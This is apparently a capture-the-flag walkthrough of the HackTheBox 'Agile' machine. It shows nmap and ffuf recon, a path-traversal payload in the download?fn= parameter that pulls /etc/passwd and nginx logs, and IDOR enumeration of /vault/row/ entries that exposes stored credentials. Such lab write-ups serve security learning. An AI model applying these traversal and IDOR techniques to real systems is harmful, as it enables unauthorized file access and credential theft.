Recon
PortScanning
command:sudo nmap -A 10.10.11.203 -p- -v -T4
[~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-11 10:51 WAT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 0.00s elapsed
Initiating Ping Scan at 10:51
Scanning 10.10.11.203 [2 ports]
Completed Ping Scan at 10:51, 0.23s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 10:51
Completed Parallel DNS resolution of 1 host. at 10:51, 0.05s elapsed
DNS resolution of 1 IPs took 0.05s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 10:51
Scanning 10.10.11.203 [2 ports]
Discovered open port 80/tcp on 10.10.11.203
Discovered open port 22/tcp on 10.10.11.203
Completed Connect Scan at 10:51, 0.34s elapsed (2 total ports)
Initiating Service scan at 10:51
Scanning 2 services on 10.10.11.203
Completed Service scan at 10:51, 6.53s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.11.203.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 7.17s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 1.13s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 0.00s elapsed
Nmap scan report for 10.10.11.203
Host is up, received conn-refused (0.25s latency).
Scanned at 2023-03-11 10:51:17 WAT for 15s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f4bcee21d71f1aa26572212d5ba6f700 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCeVL2Hl8/LXWurlu46JyqOyvUHtAwTrz1EYdY5dXVi9BfpPwsPTf+zzflV+CGdflQRNFKPDS8RJuiXQa40xs9o=
| 256 65c1480d88cbb975a02ca5e6377e5106 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEcaZPDjlx21ppN0y2dNT1Jb8aPZwfvugIeN6wdUH1cK
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://superpass.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:51
Completed NSE at 10:51, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.90 seconds
From our scan we have 2 open ports, port 22 which runs ssh and port 80 which runs http. So, our enumeration will be focused more on port 80.
Enumeration
Going to the webpage, you should have this
Lets go ahead and add superpass.htb to our /etc/hosts file
command:sudo nano /etc/hosts
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/Agile]
└─$ sudo nano /etc/hosts
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/Agile]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 bl4ck4non
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.11.203 superpass.htb
Now, lets revisit the webpage
cool, lets go ahead and create and account, then from there we login to the webserver

cool, we are logged in. Lets go ahead and fuzz for directories
command:ffuf -u "http://superpass.htb/FUZZ" -w /usr/share/wordlists/dirb/common.txt -e .zip,.sql,.php,.phtml,.bak,.backup
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/Agile]
└─$ ffuf -u "http://superpass.htb/FUZZ" -w /usr/share/wordlists/dirb/common.txt -e .zip,.sql,.php,.phtml,.bak,.backup
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://superpass.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .zip .sql .php .phtml .bak .backup
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 6128, Words: 2174, Lines: 131, Duration: 580ms]
download [Status: 302, Size: 249, Words: 18, Lines: 6, Duration: 294ms]
static [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 282ms]
vault [Status: 302, Size: 243, Words: 18, Lines: 6, Duration: 582ms]
:: Progress: [32298/32298] :: Job [1/1] :: 51 req/sec :: Duration: [0:03:54] :: Errors: 0 ::
Going to the /download directory

Lets view the source page

We found this commented error code, what does this code says??
The error message "FileNotFoundError: [Errno 2] No such file or directory: '/tmp/None'" suggests that the file that the program is trying to open does not exist. The file path is '/tmp/None', which implies that the filename variable 'fn' might be None or empty. Therefore, when the program tries to open the file with the open() function, it cannot find the file and raises the FileNotFoundError. You can check whether the variable 'fn' is None or empty and ensure that the file exists at the specified location before opening it. Alternatively, you can use a try-except block to handle the FileNotFoundError and provide a more informative error message for the user.
Now, lets check for the variable fn,
Link: http://superpass.htb/download?fn=
Running this gave me this

This means we are probably sitting in the /tmp directory. Lets test this for possible LFI
Exploitation
Testing for possible LFI
Link:http://superpass.htb/download?fn=../../../../../../../etc/passwd
This downloads the /etc/passwd file to your machine in a .csv format
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/Agile]
└─$ ls
superpass_export.csv
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/Agile]
└─$ file superpass_export.csv
superpass_export.csv: ASCII text
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/Agile]
└─$ cat superpass_export.csv
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
corum:x:1000:1000:corum:/home/corum:/bin/bash
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
runner:x:1001:1001::/app/app-testing/:/bin/sh
edwards:x:1002:1002::/home/edwards:/bin/bash
dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
_laurel:x:999:999::/var/log/laurel:/bin/false
cool, we have 3 possible users on this machine dev_admin, corum, edwards. I tried bruteforcing the ssh passwords for each user but I couldnt’t find any. After a while, I went on to view the log files /var/log/nginx/access.log
Link:http://superpass.htb/download?fn=../../../../../../../../var/log/nginx/access.log
This downloads the log files to our machine, lets go ahead and view the logs. Going through the logs I found a new directory /add_row now this didn’t appear when we did our directory enumeration,

Going to the /add_row directory

After a while, I thought to myself if there was an /add_row directory, then there definitely would be a /row directory.
Link:http://superpass.htb/vault/row/

We got a “Not Found” error, I went ahead to FUZZ the /row directory using burpsuite


I got this list of directories which might be available. So, starting with 3
Link:http://superpass.htb/vault/row/3

Now, this presented us with a website, username, and a password.
Trying other directories burp intruder gave us, I tried 4 next
Link:http://superpass.htb/vault/row/4

We found another credentials. At this point I knew we were dealing with a vulnerability called IDOR`
To exploit this we’ll be using burp intruder to fuzz


The result

using 7 and 8
Link:http://superpass.htb/vault/row/7
Link:http://superpass.htb/vault/row/8

